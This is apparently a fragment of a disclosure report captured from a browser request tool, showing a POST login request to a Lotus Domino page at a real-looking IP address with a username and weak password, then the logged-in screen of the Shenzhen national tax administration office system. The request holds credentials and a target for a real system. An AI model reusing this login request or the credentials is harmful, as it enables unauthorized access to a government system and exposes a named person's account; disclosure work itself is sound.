 Load URL
58.251.74.48/names.nsf?Login
Split URL
Execute
Enable Post data
Enable Referrer
Post data
%25%25ModDate=0000000000000000&%25%25ModDate=0871326800000070&username=liul&password=123456&password-0=%A1%F1%A1%F1%A1%F1%A1%F1%A1%F1%A1%F1%A1%F1%A1%F1%A1%F1&
RedirectTo=%2FProduce%2FLoginLog.nsf%2FLoginRecord%3FOpenAgent%26rto%3D%2FProduce%2FDigiFlowMobile.nsf%2Fmainform%3Fopenform&PublicAccess=1&ReasonType=0
OA
深圳国税行政管理信息系统
Shenzhen National Tax Administration
Management Information System
刘力 注销
待办事宜(0)条
公务邮件(523)条
会议通知(2)条
个人消息(0)条
通讯录查询
www.wooyun.org